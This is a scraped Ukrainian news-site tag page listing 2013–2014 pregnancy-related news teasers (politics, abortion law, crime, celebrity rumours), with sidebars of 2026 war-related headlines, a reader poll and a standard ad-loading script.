                    <a class="comments_info" href="/blognews/310892-beshenstvo-zhirika.html#mc-container" data-cackle-channel="175964" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">18</span>
                    </a>
                </div>
            </article>
                                <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/310700-zhirinovskiy-oskorbil-i-unizil-beremennuyu-parlamentskuyu-zhurnalistku-video.html"><img src="//uainfo.org/static/img/0/8/08f06af7f22ed51d20b7019e28b20fba_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/310700-zhirinovskiy-oskorbil-i-unizil-beremennuyu-parlamentskuyu-zhurnalistku-video.html">Жириновский оскорбил и унизил беременную журналистку. ВИДЕО</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/world">Новини в світі: читати останні світові новини</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/310700-zhirinovskiy-oskorbil-i-unizil-beremennuyu-parlamentskuyu-zhurnalistku-video.html">
                        <div>Депутат-клоун Государственной Думы Федерального Собрания Российской Федерации Владимир Жириновский и беременные лесбиянки. Жириновский оскорбил и униз...</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>18.04.2014, 13:03</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">2488</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/310700-zhirinovskiy-oskorbil-i-unizil-beremennuyu-parlamentskuyu-zhurnalistku-video.html#mc-container" data-cackle-channel="176006" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">11</span>
                    </a>
                </div>
            </article>
                                <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/306130-derzhava-navt-yakscho-y-duzhe-vazhko-ne-povinna-zaoschadzhuvati-na-dtyah.html"><img src="//uainfo.org/static/img/3/4/34bfbaee81027975a776780cc93b0b97_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/306130-derzhava-navt-yakscho-y-duzhe-vazhko-ne-povinna-zaoschadzhuvati-na-dtyah.html">Держава, навіть якщо ій дуже важко,  не повинна заощаджувати на дітях</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/politics">Політичні новини України та світу: читати новини політики</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/306130-derzhava-navt-yakscho-y-duzhe-vazhko-ne-povinna-zaoschadzhuvati-na-dtyah.html">
                        <div>Вчора зареєстрували відповідний законопроект, тепер будемо працювати з Урядом з тим, щоб винайти кошти і все ж залишити декретні виплати.</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>10.04.2014, 01:31</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">208</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/306130-derzhava-navt-yakscho-y-duzhe-vazhko-ne-povinna-zaoschadzhuvati-na-dtyah.html#mc-container" data-cackle-channel="176735" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">0</span>
                    </a>
                </div>
            </article>
                                <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/275425-keyt-middlton-beremenna-devochkoy-kotoruyu-nazovet-dianoy.html"><img src="//uainfo.org/static/img/c/1/c19e3da98d3d90fcc58891bcd0538c04_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/275425-keyt-middlton-beremenna-devochkoy-kotoruyu-nazovet-dianoy.html">Кейт Миддлтон беременна девочкой, которую назовет Дианой</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/world">Новини в світі: читати останні світові новини</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/275425-keyt-middlton-beremenna-devochkoy-kotoruyu-nazovet-dianoy.html">
                        <div>Слухи о второй беременности Кейт Миддлтон все больше подтверждаются, хотя официальных заявлений от королевской семьи пока нет. Тем не менее, сообщаетс...</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>14.02.2014, 02:04</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">503</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/275425-keyt-middlton-beremenna-devochkoy-kotoruyu-nazovet-dianoy.html#mc-container" data-cackle-channel="181377" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">0</span>
                    </a>
                </div>
            </article>
                                <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/146291-poka-mat-ne-mozhet-kupit-rebenku-poest-nashu-stranu-nelzya-nazvat-blagopoluchnoy.html"><img src="//uainfo.org/static/img/8/1/811d331478454d33e605b8edc2580731_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/146291-poka-mat-ne-mozhet-kupit-rebenku-poest-nashu-stranu-nelzya-nazvat-blagopoluchnoy.html">Пока мать не может купить ребёнку поесть, нашу страну нельзя назвать благополучной</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/public">Новини суспільства: читати соціальні новини</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/146291-poka-mat-ne-mozhet-kupit-rebenku-poest-nashu-stranu-nelzya-nazvat-blagopoluchnoy.html">
                        <div>Куда смотрит наше правительство и что оно делает для страны я не знаю, но до тех пор, пока мы не можем обеспечить будущее поколение минимально необход...</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>30.05.2013, 21:55</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">330</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/146291-poka-mat-ne-mozhet-kupit-rebenku-poest-nashu-stranu-nelzya-nazvat-blagopoluchnoy.html#mc-container" data-cackle-channel="186025" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">3</span>
                    </a>
                </div>
            </article>
                                <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/138933-para-iz-ssha-zhdet-17-go-rebenka-i-nadeetsya-chto-on-budet-ne-poslednim.html"><img src="//uainfo.org/static/img/6/0/604c92ea217bc65b680f9f8bc05b1385_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/138933-para-iz-ssha-zhdet-17-go-rebenka-i-nadeetsya-chto-on-budet-ne-poslednim.html">Пара из США ждет 17-го ребенка и надеется, что он будет не последним</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/world">Новини в світі: читати останні світові новини</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/138933-para-iz-ssha-zhdet-17-go-rebenka-i-nadeetsya-chto-on-budet-ne-poslednim.html">
                        <div>&nbsp;
Сейчас у Кристи 16-я недель беременности. &laquo;Мне всегда довольно легко, и я никогда не страдаю от утренней тошноты. Я люблю наблюдать, как...</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>13.05.2013, 18:00</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">450</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/138933-para-iz-ssha-zhdet-17-go-rebenka-i-nadeetsya-chto-on-budet-ne-poslednim.html#mc-container" data-cackle-channel="187130" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">0</span>
                    </a>
                </div>
            </article>
                                <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/138680-v-harkove-muzhchina-ubil-beremennuyu-zhenschinu-i-otrezal-ey-ushi-poluchil-3-goda.html"><img src="//uainfo.org/static/img/3/6/36e789f1ce2285f613a183dc8da9a3d4_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/138680-v-harkove-muzhchina-ubil-beremennuyu-zhenschinu-i-otrezal-ey-ushi-poluchil-3-goda.html">В Харькове мужчина убил беременную женщину, и отрезал ей уши. Получил 3 года</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/public">Новини суспільства: читати соціальні новини</a>, <a href="/heading/accident">Надзвичайні події України та світу.</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/138680-v-harkove-muzhchina-ubil-beremennuyu-zhenschinu-i-otrezal-ey-ushi-poluchil-3-goda.html">
                        <div>&nbsp;
&nbsp;
Основные вехи деятельности харьковского ОПГ: убийство беременной женщины, с отрезанием у еще живой ушей. Представляясь должностным лиц...</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>13.05.2013, 08:31</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">8135</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/138680-v-harkove-muzhchina-ubil-beremennuyu-zhenschinu-i-otrezal-ey-ushi-poluchil-3-goda.html#mc-container" data-cackle-channel="187170" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">0</span>
                    </a>
                </div>
            </article>
                                <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/130276-next-entry-v-ieve-na-trotuare-sbili-beremennuyu-zhenschinu.html"><img src="//uainfo.org/static/img/a/7/a7411a93c949e29032d6fc970cbdbf0a_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/130276-next-entry-v-ieve-na-trotuare-sbili-beremennuyu-zhenschinu.html">В Киеве на тротуаре сбили беременную женщину</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/public">Новини суспільства: читати соціальні новини</a>, <a href="/heading/accident">Надзвичайні події України та світу.</a>, <a href="/heading/auto">Автоновини: автомобільні новини України та світу.- UAinfo</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/130276-next-entry-v-ieve-na-trotuare-sbili-beremennuyu-zhenschinu.html">
                        <div>&nbsp;
&laquo;Спасатели с помощью бензореза освободили ногу пострадавшей, застрявшей в бампере, и передали женщину медикам. Они, в свою очередь, госп...</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>18.04.2013, 15:12</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">467</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/130276-next-entry-v-ieve-na-trotuare-sbili-beremennuyu-zhenschinu.html#mc-container" data-cackle-channel="188494" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">0</span>
                    </a>
                </div>
            </article>
                                <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/129148-aborty-v-ukraine-stanut-ugolovno-nakazuemymi-zhenskiy-turizm-kuda-podatsya-ukrainkam-24-chasa.html"><img src="//uainfo.org/static/img/9/f/9f35d0424baed1ccdf5644c8f1a408c2_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/129148-aborty-v-ukraine-stanut-ugolovno-nakazuemymi-zhenskiy-turizm-kuda-podatsya-ukrainkam-24-chasa.html">Аборты в Украине станут уголовно наказуемыми, «женский туризм» - куда податься украинкам - «24 часа»</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/public">Новини суспільства: читати соціальні новини</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/129148-aborty-v-ukraine-stanut-ugolovno-nakazuemymi-zhenskiy-turizm-kuda-podatsya-ukrainkam-24-chasa.html">
                        <div>&nbsp;
По официальным данным польского Министерства здравоохранения в стране уменьшилось количество незаконных абортов. В организациях по правам чело...</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>16.04.2013, 10:53</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">331</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/129148-aborty-v-ukraine-stanut-ugolovno-nakazuemymi-zhenskiy-turizm-kuda-podatsya-ukrainkam-24-chasa.html#mc-container" data-cackle-channel="188660" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">0</span>
                    </a>
                </div>
            </article>
                                <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/122018-zhuravskiy-hochet-nakazyvat-zhenschin-za-aborty.html"><img src="//uainfo.org/static/img/2/e/2ec56e14d4b203433312a37545212922_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/122018-zhuravskiy-hochet-nakazyvat-zhenschin-za-aborty.html">Журавский хочет наказывать женщин за аборты</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/politics">Політичні новини України та світу: читати новини політики</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/122018-zhuravskiy-hochet-nakazyvat-zhenschin-za-aborty.html">
                        <div>Примітно, що помічники&nbsp;Журавського&nbsp;визнають, що поки що не отримали кваліфікованих висновків спеціалістів з цього делікатного питання. Мені ...</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>29.03.2013, 10:33</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">242</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/122018-zhuravskiy-hochet-nakazyvat-zhenschin-za-aborty.html#mc-container" data-cackle-channel="189764" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">0</span>
                    </a>
                </div>
            </article>
                            <div class="pagination">
                                                            <a href="/tag/%D0%B1%D0%B5%D1%80%D0%B5%D0%BC%D0%B5%D0%BD%D0%BD%D0%BE%D1%81%D1%82%D1%8C/1"  class="page-numbers">1</a>
                                                                                <a href="/tag/%D0%B1%D0%B5%D1%80%D0%B5%D0%BC%D0%B5%D0%BD%D0%BD%D0%BE%D1%81%D1%82%D1%8C/2"  class="page-numbers">2</a>
                                                                                <a href="/tag/%D0%B1%D0%B5%D1%80%D0%B5%D0%BC%D0%B5%D0%BD%D0%BD%D0%BE%D1%81%D1%82%D1%8C/3"  class="page-numbers">3</a>
                                                                                <a href="/tag/%D0%B1%D0%B5%D1%80%D0%B5%D0%BC%D0%B5%D0%BD%D0%BD%D0%BE%D1%81%D1%82%D1%8C/4"  class="page-numbers">4</a>
                                                                                <a href="/tag/%D0%B1%D0%B5%D1%80%D0%B5%D0%BC%D0%B5%D0%BD%D0%BD%D0%BE%D1%81%D1%82%D1%8C/5"  class="page-numbers">5</a>
                                                                                <a href="/tag/%D0%B1%D0%B5%D1%80%D0%B5%D0%BC%D0%B5%D0%BD%D0%BD%D0%BE%D1%81%D1%82%D1%8C/6"  class="page-numbers current">6</a>
                                                                                <a href="/tag/%D0%B1%D0%B5%D1%80%D0%B5%D0%BC%D0%B5%D0%BD%D0%BD%D0%BE%D1%81%D1%82%D1%8C/7"  class="page-numbers">7</a>
                                                                                <a href="/tag/%D0%B1%D0%B5%D1%80%D0%B5%D0%BC%D0%B5%D0%BD%D0%BD%D0%BE%D1%81%D1%82%D1%8C/8"  class="page-numbers">8</a>
                                                </div>
         
    </section>
<div style="clear: both;"></div><div class="analitics2" style="margin-top:-10px;"></div>
<div class="foto2" style="padding-top:10px;"></div>
<div class="video2"></div>
<div class="blogolenta2"></div>
<div class="blogojab2"></div>
<div class="cenzor2"></div>
<div class="infograf2" style="padding-top:10px;"></div>
<div class="whois2"></div>
<div class="blogstop2"></div>                <div style="clear: both;"><div class="samoobs2"></div></div>
            </div>
            <div id="leftsidebar">
                    <div class="whois">
        <section>
            <header><h2 class="widget"><a href="https://blogs.uainfo.org" target="_blank">Блоги</a></h2></header>
            <ul style="margin-bottom: 10px;">
                                    <li class="fblock">
                        <a href="https://blogs.uainfo.org/2026/01/29/vchorashniy-svit-bilshe-ne-isnue.html" target="_blank">
                            <img style="opacity: 1;" src="https://blogs.uainfo.org/uploads/images/blogs/000/000/053/2023/12/04/avatar-blog-53_100x100crop.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="https://blogs.uainfo.org/2026/01/29/vchorashniy-svit-bilshe-ne-isnue.html" target="_blank" style="color:#333;">Вчорашній світ більше не існує</a></h3>
                        <p class="meta">29.01.2026 11:57</p>
                    </li>
                                    <li class="fblock">
                        <a href="https://blogs.uainfo.org/2026/01/26/osint-pid-chas-viyni-de-zakinchuetsya-analiz-i-pochinayutsya-feyki.html" target="_blank">
                            <img style="opacity: 1;" src="https://blogs.uainfo.org/uploads/images/blogs/000/000/556/2020/04/01/avatar-blog-556_100x100crop.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="https://blogs.uainfo.org/2026/01/26/osint-pid-chas-viyni-de-zakinchuetsya-analiz-i-pochinayutsya-feyki.html" target="_blank" style="color:#333;">OSINT під час війни: де закінчується аналіз і починаються фейки?</a></h3>
                        <p class="meta">26.01.2026 11:14</p>
                    </li>
                                    <li class="fblock">
                        <a href="https://blogs.uainfo.org/2026/01/22/putinomika-na-marshi-nedorogi-rosiyani-pishli-v-kesh-vidobutok-nafti-goduvalnici-na-spadi.html" target="_blank">
                            <img style="opacity: 1;" src="https://blogs.uainfo.org/uploads/images/blogs/000/000/053/2023/12/04/avatar-blog-53_100x100crop.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="https://blogs.uainfo.org/2026/01/22/putinomika-na-marshi-nedorogi-rosiyani-pishli-v-kesh-vidobutok-nafti-goduvalnici-na-spadi.html" target="_blank" style="color:#333;">Путіноміка на марші: "недорогі росіяни" пішли в кеш, видобуток нафти-годувальниці - на спаді</a></h3>
                        <p class="meta">22.01.2026 21:38</p>
                    </li>
                            </ul>
        </section>
    </div>
    <div class="blogolenta">
        <section>
            <header><h2 class="widget"><a href="/blogosphere">Блогострічка</a></h2></header>
            <div class="tp_recent_tweets">
                <ul>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/politika/1769714948--dyakuyu-prezidente-tramp-zelenskiy-zayaviv-shcho-ochikue.html">«Дякую, президенте Трамп». Зеленський заявив, що очікує від РФ виконання домовленостей не бити по енергетиці (NV)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/politika/1769714948--dyakuyu-prezidente-tramp-zelenskiy-zayaviv-shcho-ochikue.html">30.01.2026, 08:24</a>
                            <br clear="all" /></li>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/kultura/1769689742-stali-vidomi-imena-veduchih-evrobachennya-2026-u-vidni-nv-.html">Стали відомі імена ведучих Євробачення 2026 у Відні (NV)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/kultura/1769689742-stali-vidomi-imena-veduchih-evrobachennya-2026-u-vidni-nv-.html">30.01.2026, 08:12</a>
                            <br clear="all" /></li>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/obshestvo/1769689742-nimechchina-zbilshila-ekstrenu-energetichnu-pidtrimku-ukrayini.html">Німеччина збільшила екстрену енергетичну підтримку України до 120 млн євро: Київ вже отримав перші когенераційні установки — Свириденко (NV)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/obshestvo/1769689742-nimechchina-zbilshila-ekstrenu-energetichnu-pidtrimku-ukrayini.html">30.01.2026, 08:00</a>
                            <br clear="all" /></li>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/obshestvo/1769689742-zatoplyue-parkingi-ta-zvichayni-kvartiri-u-kievi-cherez.html">Затоплює паркінги та звичайні квартири. У Києві через морози тріскають труби з водою — відео (NV)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/obshestvo/1769689742-zatoplyue-parkingi-ta-zvichayni-kvartiri-u-kievi-cherez.html">30.01.2026, 07:31</a>
                            <br clear="all" /></li>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/obshestvo/1769702282-u-meksitsi-stvorili-naybilshu-u-sviti-vistavku-vishivki-.html">У Мексиці створили найбільшу у світі виставку вишивки — презентували понад 3000 робіт (NV)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/obshestvo/1769702282-u-meksitsi-stvorili-naybilshu-u-sviti-vistavku-vishivki-.html">30.01.2026, 07:01</a>
                            <br clear="all" /></li>
                                    </ul>
            </div>
        </section>
    </div>
    <div class="clear"></div><br>
<div class="infograf">
    <section class="info_widget lt">
        <header><h2 class="widget"><a href="/infographics">Інфографіка</a></h2></header>
        <a href="/infographics"><img src="//uainfo.org/static/imgs/infographics.jpg" alt="Инфографика" /></a>
    </section>
</div><div class="ad300">
    <div id="n4p_13995">Loading...</div>
    <script type="text/javascript" charset="utf-8">
      (function(d,s){
        var o=d.createElement(s);
        o.async=true;
        o.type="text/javascript";
        o.charset="utf-8";
        if (location.protocol == "https:") {
          o.src="https://js-goods.redtram.com/ticker_13995.js";
        }
        else {
          o.src="http://js.grt02.com/ticker_13995.js";
        }
        var x=d.getElementsByTagName(s)[0];
        x.parentNode.insertBefore(o,x);
      })(document,"script");
    </script>
    <div style="clear: both;"></div>
</div>            </div>
        </div>
        <div id="rightsidebar" class="body2">
                <div class="analitics">
        <section>
            <header><h2 class="widget"><a href="/analytics">Аналітика</a></h2></header>
            <ul style="margin-bottom: 10px;">
                                                        <li class="fblock">
                        <a href="/blognews/1769692949-chi-nablizitsya-viyna-rosiyi-proti-ukrayini-do-zavershennya.html">
                            <img style="opacity: 1;" src="//uainfo.org/static/img/_/y/_ya1_70x70.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="/blognews/1769692949-chi-nablizitsya-viyna-rosiyi-proti-ukrayini-do-zavershennya.html">Чи наблизиться війна Росії проти України до завершення у 2026 році: WSJ назвала три сценарії</a></h3>
                        <p class="meta">29.01.2026 15:29</p>
                    </li>
                                                        <li class="fblock">
                        <a href="/blognews/1768218761-notatki-pro-koalitsiyu-ohochih-i-peregovori-pro-garantiyi-bezpeki.html">
                            <img style="opacity: 1;" src="//uainfo.org/static/img/9/6/961a8b7c78b7864d6579ba751029b2af_1767730124_extra_large__1__70x70.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="/blognews/1768218761-notatki-pro-koalitsiyu-ohochih-i-peregovori-pro-garantiyi-bezpeki.html">Нотатки про Коаліцію охочих і переговори про гарантії безпеки для України, - Володимир Фесенко </a></h3>
                        <p class="meta">12.01.2026 20:02</p>
                    </li>
                                                        <li class="fblock">
                        <a href="/blognews/1766743928--zahid-mertviy-ale-2026-rik-mozhe-viyavitisya-shche-girshim-the.html">
                            <img style="opacity: 1;" src="//uainfo.org/static/img/p/r/prapor_yes_70x70.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="/blognews/1766743928--zahid-mertviy-ale-2026-rik-mozhe-viyavitisya-shche-girshim-the.html">"Захід" мертвий, але 2026 рік може виявитися ще гіршим – The Telegraph</a></h3>
                        <p class="meta">26.12.2025 16:00</p>
                    </li>
                            </ul>
        </section>
    </div>
    <div class="analitics">
        <section>
            <header><h2 class="widget" style="color:#fff;"><a href="/vote">Опитування</a></h2></header>
            <div class="vote-right">
                <form style="padding:0px;margin:0px;" method="get" action="/vote/show">
                    <input type="hidden" name="vote" id="vote" value="2821">
                    <p style="line-height: normal;font-size:15px;margin-bottom:10px;"><a href="/vote/action/2821" style="font-weight:900;">Коли на вашу думку може завершитися кривава війна росії проти України? </a></p>
                    
                    <div style="line-height: normal;">
                                                                        <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2178" name="answer" id="answer_2178" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    У 2026 році, маю помірно оптимістичне бачення<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2179" name="answer" id="answer_2179" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Воєнні дії триватимуть ще пару років<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2180" name="answer" id="answer_2180" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Війна завершиться миттєво в осяжному майбутньому через певні політичні події<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2181" name="answer" id="answer_2181" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Буде не завершення, а скоріше пауза у "гарячій фазі" війни . Через кілька років Росія може повторити напад<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2182" name="answer" id="answer_2182" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Незабаром, не досягши цілей, росія перемикне увагу з України на іншу країну<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2183" name="answer" id="answer_2183" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Війна триватиме ще довго<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2184" name="answer" id="answer_2184" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Вже давно не маю жодних прогнозів щодо завершення війни<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                                </div>
                    <div class="clear_big"></div>
                    <div style="text-align: center;">
                        <input type="Submit" name="^" value="Проголосувати">
                    </div>
                    <div style="clear:both;"></div>
                                        <div class="clear"></div><br>
                </form>
            </div>
        </section>
    </div>
<div class="samoobs">
    <section class="widget_w12 "><header><h2 class="widget">
            <a href="javascript:;" class="sec_tab" data-trig="com_day" data-sec="tabs_link_w12_1" name="mostdisc"><span class="ico">&nbsp;</span>Обговорюване</a>
            &nbsp; |
            <a href="javascript:;" class="sec_tab" data-trig="pop_day" data-sec="tabs_link_w12_2" style="color:#c2c2c2;" name="mostdisc"><span class="ico">&nbsp;</span>Популярне</a>
        </h2></header>
        <div class="tabs_link_w12 tabs_link_w12_1">
            <a href="javascript:;" id="com_day" class="active">День</a>
            <a href="javascript:;" id="com_month" >Місяць</a>
            <a href="javascript:;" id="com_alltime">За весь час</a>
        </div>
        <div class="tabs_link_w12 tabs_link_w12_2" style="display: none;">
            <a href="javascript:;" id="pop_day" class="active">День</a>
            <a href="javascript:;" id="pop_month" >Місяць</a>
            <a href="javascript:;" id="pop_alltime">За весь час</a>
        </div>
        <div id="com_day_tab" class="tabs_content_w12">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1769624322-pidbirka-blogozhab-ta-fotoprikoliv-vid-uainfo-za-29-sichnya.html">Підбірка блогожаб та фотоприколів від UAINFO за 29 січня</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1769624322-pidbirka-blogozhab-ta-fotoprikoliv-vid-uainfo-za-29-sichnya.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1769664647-kiyiv-perehodit-do-onovlenih-timchasovih-grafikiv.html">Київ переходить до оновлених тимчасових графіків</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1769664647-kiyiv-perehodit-do-onovlenih-timchasovih-grafikiv.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1769664911-merts-vstup-ukrayini-do-es-u-2027-rotsi-nemozhliviy.html">Мерц: Вступ України до ЄС у 2027 році неможливий</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1769664911-merts-vstup-ukrayini-do-es-u-2027-rotsi-nemozhliviy.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1769665166-ssha-ta-daniya-rozpochali-peregovori-shchodo-grenlandiyi-shchob.html">США та Данія розпочали переговори щодо Гренландії, щоб заспокоїти Трампа, - Bloomberg</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1769665166-ssha-ta-daniya-rozpochali-peregovori-shchodo-grenlandiyi-shchob.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1769665526-u-kolumbiyi-rozbivsya-pasazhirskiy-litak-zaginuli-vsi-15.html">У Колумбії розбився пасажирський літак: загинули всі 15 пасажирів, серед них політики</a></h3></header>
                                <div class="hit">
